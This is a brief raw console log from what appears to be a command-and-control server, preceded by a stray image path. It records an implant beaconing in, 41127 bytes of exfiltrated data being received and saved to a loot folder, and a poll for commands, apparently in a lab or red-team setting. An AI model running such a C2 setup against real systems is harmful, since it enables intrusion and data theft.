 * Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8080
* Running on http://192.168.190.160:8080
Press CTRL+C to quit
[+] BEACON from 10.0.10.200
Saved to /opt/c2/loot/beacon_20260303_155048.json
10.0.10.200 - - [03/Mar/2026 15:50:48] "POST /beacon HTTP/1.1" 200 -
[+] EXFIL DATA received (41127 bytes)
10.0.10.200 - - [03/Mar/2026 15:50:48] "POST /exfil HTTP/1.1" 200 -
10.0.10.200 - - [03/Mar/2026 15:50:48] "GET /cmd HTTP/1.1" 200 -